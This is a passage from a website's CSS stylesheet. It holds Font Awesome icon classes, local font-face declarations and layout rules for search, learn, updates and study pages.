.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
.fab {
  font-family: 'Font Awesome 5 Brands';
}
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Light'), url([data-uri]) format('truetype');
  font-weight: 100;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Roman'), url([data-uri]) format('truetype');
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Bold'), url([data-uri]) format('truetype');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
body,
.section {
  background-color: #DBDBEB !important;
}
.section {
  height: 100%;
  padding-bottom: 150px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
li {
  font-family: 'Barlow', sans-serif;
  font-style: normal;
}
p {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
/* mobile vs. desktop */
@media only screen and (max-width: 769px) {
  .hide-on-mobile {
    display: none !important;
  }
  .show-on-mobile {
    display: block;
  }
  .mobile-icon {
    right: 0px;
    top: 30px;
  }
  .mobile-nav {
    padding-right: 150px;
  }
  .mobile-nav h4 {
    display: block;
  }
  #search-page .container {
    padding-top: 150px;
  }
  .search-bar {
    width: 100%;
    float: left;
    height: 35px;
  }
  .search-bar button {
    margin-top: -35px;
    margin-right: 20px;
  }
  .search-bar input {
    font-size: 16px;
    background-size: 35px 35px;
  }
  .header-bar .row {
    padding-top: 10px;
  }
  #menu-background-1,
  #menu-background-2 {
    max-width: 100%;
    display: none;
  }
  .search-sidebar {
    display: none;
  }
  .search-sidebar h4 {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: -0.7px;
    color: #7476CC;
    padding-bottom: 25px;
  }
  #search-close span {
    cursor: pointer;
  }
  .learn-sidebar {
    padding-top: 100px;
  }
  #filter-icon {
    float: right;
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    /* identical to box height, or 133% */
    letter-spacing: -0.7px;
    color: #7066B4;
    text-align: right;
  }
  #filter-icon img {
    float: left;
  }
}
@media only screen and (min-width: 770px) {
  .hide-on-mobile {
    display: block;
  }
  .show-on-mobile {
    display: none;
  }
  .mobile-nav {
    padding-top: 30px;
  }
  .mobile-nav h4 {
    display: none;
  }
  .mobile-icon {
    right: 0px;
    top: 50px;
    font-size: 25px;
  }
  .header-bar {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    height: 100px;
    vertical-align: bottom;
    z-index: 999;
  }
  .search-bar {
    margin: 0 auto;
    height: 40px;
    margin-top: -5px;
  }
  .search-bar input {
    background-size: 40px 40px;
  }
  .search-bar button {
    margin-top: -40px;
  }
  .header-bar .row {
    padding-top: 50px;
  }
  .learn-sidebar {
    padding-top: 100px;
    padding-right: 20px;
    display: none;
    position: fixed !important;
    top: 0px;
  }
  .learn-page-content {
    float: right;
    padding-left: 10px;
  }
  #search-close,
  #filter-icon {
    display: none;
  }
}
.small-upper-icon img {
  width: 32px;
  height: 32px;
  float: left;
}
/* generic styling thing */
#main-content {
  top: 100%;
  position: absolute;
  left: 0;
}
#pp-nav {
  display: none;
}
.mobile-icon,
.small-upper-icon {
  position: absolute;
  z-index: 99999;
}
.container ul {
  margin: 0 0 25px;
}
.vcenter {
  display: inline-block;
  vertical-align: middle;
  float: none;
}
.insert-page-181 a {
  font-style: normal !important;
}
/* Navigation */
.mobile-nav-container li {
  padding-bottom: 15px;
}
.mobile-nav-container {
  text-align: left;
}
.mobile-nav {
  display: none;
  padding-bottom: 25px;
}
.mobile-nav a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #FAFAFA !important;
}
.mobile-nav h2 {
  opacity: 0.5;
  color: #fff;
  font-size: 16px;
  line-height: 48px;
  vertical-align: middle;
}
.mobile-nav h3 {
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  letter-spacing: -2.3px;
  color: #FAFAFA;
}
.mobile-nav h4 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #FAFAFA;
  opacity: 0.4;
}
.mobile-nav h6 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  padding-bottom: 10px;
  color: #FAFAFA;
}
.mobile-nav p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  margin-top: 5px;
  color: #DBDBEB;
}
#menu-background-1 {
  background-image: url("images/menu-background-1.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 1002px;
  max-width: 99%;
  left: 10px;
  top: 11px;
  bottom: 10px;
  z-index: 0;
}
#menu-background-2 {
  background-image: url("images/menu-background-2.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 482px;
  max-width: 99%;
  height: 263px;
  right: 0px;
  top: 0px;
  z-index: 0;
}
.wpcf7-form-control-wrap input {
  width: 100%;
  color: #333333;
  border: none;
}
.wpcf7-form-control-wrap textarea {
  height: 100px !important;
  width: 100%;
  color: #333333;
  border: none;
}
.wpcf7-submit {
  color: #333333;
  background-color: #FAFAFA;
  border-radius: 3px;
  width: 100%;
  border: none;
}
.sign-up-form input[type="email"] {
  font-size: 16px !important;
  height: 30px;
  line-height: 28px;
  color: #333333;
  background-color: #FAFAFA;
  width: 100%;
  border: none;
}
.sign-up-form input[type="submit"] {
  font-size: 16px;
  height: 30px;
  line-height: 28px;
  color: #333333;
  background-color: #FAFAFA;
  border-radius: 3px;
  width: 100%;
  border: none;
}
/* home page, reorganize later */
#front-page h1 {
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  text-align: center;
  letter-spacing: -2.3px;
}
#front-page-background-1 {
  background-image: url("images/front-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 99%;
  max-height: 100%;
  left: 10px;
  top: 10px;
  bottom: 10px;
}
#front-page-background-2 {
  background-image: url("images/front-page-background-2.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 482px;
  max-width: 99%;
  height: 263px;
  max-height: 100%;
  right: -10px;
  top: 0px;
}
/* Sidebar on Learn Page */
#learn-page h1 {
  font-weight: 500;
  font-size: 84px;
  line-height: 82px;
  text-align: center;
  letter-spacing: -1.4px;
  color: #b620b4;
  margin: 0px;
}
.learn-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #BE48BE;
  position: absolute;
  top: 5px;
  left: 65px;
}
.small-upper-icon a {
  vertical-align: text-top;
  color: white !important;
  text-decoration: none !important;
}
.small-upper-icon img {
  float: left;
}
.small-upper-icon span {
  float: right;
  position: absolute;
  top: 10px;
  left: 45px;
}
.learn-divider {
  background-image: url("images/vertical-divider.png");
  background-size: 1px auto;
  background-repeat: repeat-y;
  height: 800px;
  width: 1px;
  margin: 0 auto;
}
.learn-sidebar ul {
  list-style: none;
}
.learn-sidebar h3:not(:first-child) {
  margin-top: 25px;
  margin-bottom: 8px;
}
.learn-sidebar h3 {
  background-color: #7476CC;
  opacity: 0.5;
  border-radius: 5px;
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #FAFAFA;
  padding: 8px;
}
.learn-sidebar a {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333 !important;
}
.learn-sidebar p {
  margin: 0px;
  margin-left: 10px;
  padding-bottom: 12px;
}
.learn-page-content {
  background-color: #fafafa;
}
#learn-page .learn-page-content h1 {
  text-align: left;
  font-size: 52px;
  color: #4F4F4F;
}
.learn-page-content li {
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #000000;
}
.hashtagLink {
  font-style: italic;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #7066B4 !important;
}
.learn-vertical {
  float: right;
}
.learn-page-content h2 {
  font-weight: 500;
  font-size: 32px;
  line-height: 38px;
  letter-spacing: -2px;
  color: #7066B4;
  margin-bottom: 27px;
}
.learn-page-content h3 {
  font-weight: 500;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: -0.96px;
  color: #7066B4;
}
.learn-page-content h4 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #7066B4;
}
.learn-page-content p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #000000;
}
.learn-page-content a {
  font-style: italic;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #7066B4;
}
.learn-page-content li {
  margin-left: 50px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
.learn-page-divider {
  max-width: 100%;
  margin: 100px 0;
}
.learn-page-divider img {
  max-width: 100%;
}
#learn-page-background-1 {
  background-image: url("images/learn-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: fixed;
  max-width: 100%;
  width: 941px;
  height: 302px;
  left: 0;
  top: 0;
  opacity: 0.4;
}
#learn-page-background-2 {
  background-image: url("images/learn-page-background-2.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  max-width: 100%;
  width: 945px;
  height: 820px;
  left: 0;
  top: 204px;
}
/* Updates page */
.search-bar input {
  background-image: url("images/magnifying_glass.png");
  background-repeat: no-repeat;
  width: 90%;
  border-radius: 5px 0px 0px 5px;
  border: none;
  max-height: 100%;
  padding: 10px;
  padding-left: 40px;
  float: left;
}
.search-bar input::placeholder {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #E0E0E0;
}
.search-bar button {
  background: #7066B4;
  border-radius: 0px 5px 5px 0px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #FAFAFA;
  border: none;
  height: 100%;
  padding: 5px;
  width: 120px;
  min-width: 100px;
  float: right;
  text-align: center;
}
#not-sure-bar {
  background-image: url("images/search-page-tell-me-more.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #FAFAFA;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  margin-bottom: 20px;
  padding: 29px 33px;
}
#not-sure-bar h3 {
  font-style: normal;
  font-weight: 500;
  font-size: 24px;
  line-height: 30px;
  /* identical to box height, or 125% */
  letter-spacing: -0.96px;
  color: #4F4F4F;
}
#not-sure-bar a {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  /* identical to box height */
  letter-spacing: -0.3px;
  color: #000000 !important;
}
#updates-page a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #BE48BE;
}
.featured-trials {
  list-style: none;
}
.featured-trials:hover {
  text-decoration: none;
}
.featured-trials a:hover {
  text-decoration: none;
  color: #333333;
}
.featured-trials li {
  background: #FAFAFA;
  box-shadow: 0px 1px 0px rgba(98, 88, 166, 0.25);
  border-radius: 5px;
  padding: 10px;
  margin-bottom: 20px;
}
.featured-trials h3,
.featured-trials a h3 {
  font-weight: normal;
  font-size: 16px;
  line-height: normal;
  letter-spacing: -0.6px;
  color: #6258A6;
}
.featured-trials p {
  font-weight: normal;
  font-size: 12px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #4F4F4F;
}
/* Search Page */
/*#search-page-background-1 {
	background-image: url("./images/search-page-background-1.png");
	background-repeat: no-repeat;
	background-size: auto 100%;
	position: absolute;
	width: 100%;
	left: 10px;
	top: 11px;
}

#search-page-background-2 {
	background-image: url("./images/search-page-background-2.png");
	background-repeat: no-repeat;
	background-size: auto 100%;
	position: absolute;
	width: 482px;
	height: 263px;
	right: 0;
	top: 0;
}*/
.search-sidebar h3 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #4F4F4F;
}
.search-sidebar h6 {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #4F4F4F;
  opacity: 0.5;
}
.search-sidebar ul {
  list-style: none;
}
.search-sidebar ul li {
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  background: #FAFAFA;
  margin-bottom: 1px;
  padding: 10px;
}
.search-sidebar ul li:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.search-sidebar ul li:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.search-sidebar ul li:nth-child(even) {
  opacity: 0.5;
}
.search-sidebar button {
  background: #FAFAFA;
  border-radius: 5px;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding: 10px;
  border: none;
  margin-bottom: 25px;
  width: 100%;
}
.search-sidebar select {
  background: #FAFAFA;
  border-radius: 5px;
  border: none;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding: 10px;
  height: 40px;
  width: 100%;
}
.trial-date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding-top: 16px;
  margin: 0px 0px 20px 0px !important;
}
/* Study Page */
.study-header {
  background-color: #7066B4;
  background-image: url("images/trial-header.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  min-height: 230px;
  width: 100%;
  padding: 31px 96px;
}
#close-button {
  position: absolute;
  top: 40px;
  right: 50px;
  width: 40px !important;
  height: 40px !important;
  z-index: 999;
  cursor: pointer;
  color: #fff !important;
  font-weight: 700;
  font-size: 26px;
  text-align: right;
}
#close-button:hover {
  text-decoration: none;
}
#study-page .study-header .date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #FAFAFA;
}
.study-header table {
  padding-bottom: 30px;
}
.study-header td {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #FAFAFA;
  padding-right: 20px;
}
.study-header td:not(:first-child) {
  padding-left: 20px !important;
}
#study-page-background-1 {
  background-image: url("images/study-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 100%;
  left: 10px;
  top: 11px;
  z-index: 1;
}
#study-page-background-2 {
  background-image: url("images/study-page-background-2.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 482px;
  height: 263px;
  right: 0;
  top: 0;
  z-index: 1;
}
/*Updates Page */
#updates-page h1 {
  font-weight: 500;
  font-size: 84px;
  line-height: 82px;
  letter-spacing: -1.4px;
  color: #4F4F4F;
  text-align: center;
}
#updates-page ul {
  list-style: none;
}
#updates-page li {
  background: #FAFAFA;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  min-height: 200px;
  width: 100%;
  padding: 16px 33px;
  margin-bottom: 20px;
}
#updates-page li .date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
}
#updates-page li h2 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #333333;
}
#updates-page li p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
#updates-page li a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #BE48BE;
}
@media (max-width: 767px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 100%;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 48%;
  }
}
@media (min-width: 1200px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 32%;
  }
}
.updates-holder .update-item.post-item .text-part,
.updates-holder .update-item.post-item p.exerpt {
  height: auto;
  overflow: auto;
}
.pagi-btns {
  margin-top: 20px;
  margin-bottom: 40px;
}
.pagi-btns a,
.pagi-btns span {
  padding: 10px 15px;
  display: inline-block;
  background: #7066B4;
  color: #fff;
  border-radius: 3px;
  border: 2px solid #7066B4;
}
.pagi-btns span {
  opacity: 0.5;
}
.pagi-btns a {
  text-decoration: none;
}
.pagi-btns a:hover {
  text-decoration: none;
  background: transparent;
  color: #7066B4;
}
h1,
h2,
h3,
h4,
h5,
h6,
li,
p,
ul {
  font-family: 'Helvetica', sans-serif;
}
body {
  margin: 0;
  font-family: 'Helvetica', sans-serif;
}
body * {
  outline: none !important;
}
@media (max-width: 767px) {
  img {
    max-width: 100%;
    height: auto;
  }
}
.arrow-newdis {
  background-image: url('[data-uri]');
}
.add-arrow:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-black {
  filter: brightness(0);
}
.add-arrow-black:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
